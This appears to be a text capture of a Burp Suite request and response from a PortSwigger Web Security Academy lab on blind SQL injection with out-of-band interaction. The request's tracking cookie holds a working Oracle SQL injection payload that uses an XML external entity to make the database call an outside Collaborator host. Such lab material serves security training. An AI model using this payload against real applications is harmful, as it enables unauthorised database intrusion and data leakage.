 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0aac007503951abd80c603b700c800de.web-security-academ
y.net
3 Cookie: TrackingId=x' UNION SELECT
EXTRACTVALUE(xmltype('<?xml version="1.0"
encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote
SYSTEM
"http://itfafsrokyrrvo87xpa4udlo6fc60wol.oastify.com
/"> %remote;]>'),'/l') FROM dual--'; session=
VHzFXR4vYjvVlp1lBMOxaIgLHvM7vMfm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11294
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel
=stylesheet>
11 <title>
Blind SQL injection with out-of-band
interaction
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>